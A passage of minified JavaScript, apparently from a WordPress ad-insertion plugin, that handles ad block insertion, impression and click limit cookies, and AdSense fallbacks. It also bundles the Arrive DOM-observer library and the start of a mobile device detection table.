c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|S